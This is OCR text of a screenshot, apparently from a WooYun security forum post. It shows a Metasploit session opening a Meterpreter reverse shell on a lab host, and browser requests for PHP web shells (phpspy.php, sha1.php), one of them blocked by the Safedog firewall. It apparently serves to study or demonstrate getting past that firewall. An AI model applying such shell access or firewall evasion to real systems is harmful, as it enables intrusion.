 Metasploit Console
File Edit View Help
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.1.5:2013
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 192.168.1.108
[*] Meterpreter session 2 opened (192.168.1.5:2013 -> 192.168.1.108:1052) at 2013-
01-08 20:13:52 +0800
1
3
Ready
35x82
网站安全狗 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.108/phpspy.php
狗狗
您的请求带有非法的内容，谢谢合作!
来自安全狗互联网安全实验室-网站安全狗软件的友好提示，了解更多请点击 www.safedog.cn
about:blank - Windows Internet Explorer
件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
址(D) http://192.168.1.108/sha1.php
2
接受数据中
正在打开网页 http://192.168.1.108/sha1.php...
zone.wooyun.org